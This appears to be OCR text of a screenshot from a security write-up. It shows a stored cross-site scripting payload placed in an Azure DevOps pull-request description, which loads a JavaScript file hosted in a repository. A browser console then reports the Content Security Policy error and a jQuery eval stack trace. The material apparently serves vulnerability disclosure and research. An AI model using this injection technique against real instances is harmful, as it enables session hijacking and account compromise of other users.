 Boards
Repos
Files
Commits
Pushes
Project settings
Description
$%<script src='https://dev.azure.com/
6/_apis/git/repositories/
/Items?
path=%2F1.js&versionDescriptor%5BversionOptions%5D=0&versionDescriptor%5BversionType%5D=0
&versionDescriptor%5Bversion%5D=master&download=true&resolveLfs=true&%24format=octetStrea
m&api-version=5.0-preview.1'></script>$
Markdown supported. Drag & drop, paste, or select files to insert.
Aa B I </> @ #
Save Cancel
%
Work Items
No related work items
Reviewers
No reviewers
Labels
Add label
Elements Network Console Sources Performance Memory Application Security Audits EditThisCookie 1
top Filter Default levels
Uncaught EvalError: Refused to evaluate a string as JavaScript because 'unsafe-eval' is not an allowed source of script in the following Content vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15
Security Policy directive: "script-src 'unsafe-inline' *.visualstudio.com *.dev.azure.com dev.azure.com https://cdn.vsassets.io https://vsassetscdn.azure.cn https://ms.gallery.vsassets.io http
s://ms.gallerycdn.vsassets.io https://ms.gallerycdn.azure.cn *.ensighten.com *.microsoft.com *.google-analytics.com 'nonce-JNv3ZUluxXSBwNijHMtlKg=='".
at eval (<anonymous>)
at Function.globalEval (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)
at text script (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)
at ve (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)
at w (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)
at XMLHttpRequest.<anonymous> (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)
at Object.send (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)
at Function.ajax (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)
at Function.i._evalUrl (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)
at i.fn.init.domManip (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)